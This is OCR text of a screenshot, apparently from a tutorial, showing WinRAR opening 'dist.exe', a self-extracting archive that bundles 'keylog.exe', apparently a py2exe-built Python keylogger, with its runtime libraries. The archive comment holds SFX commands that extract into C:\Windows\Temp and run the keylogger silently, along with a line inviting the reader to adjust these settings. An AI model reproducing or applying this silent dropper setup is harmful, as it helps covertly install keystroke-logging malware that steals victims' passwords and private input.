 dist.exe - WinRAR (only 8 days left to buy a license)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment Protect SFX
dist.exe - SFX RAR archive, unpacked size 6,536,156 bytes
Name Size Packed Type
.. File folder
library.zip 1,606,620 387,694 WinRAR ZI
_hashlib.pyd 323,584 117,156 PYD File
_socket.pyd 53,248 17,609 PYD File
_ssl.pyd 655,360 255,046 PYD File
_win32sysloader... 5,632 2,093 PYD File
bz2.pyd 77,824 31,240 PYD File
keylog.exe 21,504 10,062 Application
MSVCR71.dll 348,160 152,610 Application
pyHook._cpyHo... 28,672 11,491 PYD File
python25.dll 2,109,440 784,960 Application
pythoncom25.dll 352,256 99,825 Application
pywintypes25.dll 122,880 37,107 Application
unicodedata.pyd 475,136 153,511 PYD File
w9xpopen.exe 4,608 1,811 Application
win32api.pyd 106,496 32,948 PYD File
win32console.pyd 53,248 13,961 PYD File
win32event.pyd 15,360 5,261 PYD File
win32gui.pyd 176,128 42,725 PYD File
;The comment below contains SFX script commands
Path=C:\Windows\Temp
SavePath
Setup=keylog.exe
Silent=1
CLICK ON THIS AND MAKE
CHANGE AS U NEED
Total 6,536,156 bytes in 18 files
4:03 PM
6/4/2013